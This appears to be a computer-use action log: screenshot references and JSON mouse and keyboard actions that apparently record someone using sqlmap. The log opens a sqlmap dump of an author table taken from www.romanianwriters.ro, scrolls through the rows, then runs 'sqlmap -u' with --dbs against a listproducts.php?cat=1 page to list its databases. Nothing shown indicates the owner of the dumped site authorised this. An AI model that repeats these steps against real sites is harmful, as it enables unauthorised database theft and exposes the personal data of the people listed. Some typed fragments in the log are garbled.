
{"action": "type", "text": ",nume_nd"}

{"action": "type", "text": "poza,prenu"}

{"action": "type", "text": "e"}

{"action": "type", "text": "--"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [712, 426]}

{"action": "left_click", "coordinate": [495, 406]}
{"action": "type", "text": "leafpad"}

{"action": "type", "text": "/root/.sqlmap/output/www.romanianwriters.ro/dump/romanian_svc/ra_autori.csv"}

- Scroll through the ra_autori.csv author rows and close the Leafpad window
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [391, 29], "coordinate": [555, 111]}

- Close the extra terminal, browse to the Posters listproducts.php?cat=1 page and copy its address
{"action": "left_click", "coordinate": [874, 192]}

{"action": "left_click", "coordinate": [128, 503]}

{"action": "left_click", "coordinate": [279, 391]}

{"action": "right_click", "coordinate": [375, 98]}

- Run sqlmap -u on listproducts.php?cat=1 with --dbs, revealing acuart and information_schema, then close the terminal
{"action": "left_click", "coordinate": [22, 367]}
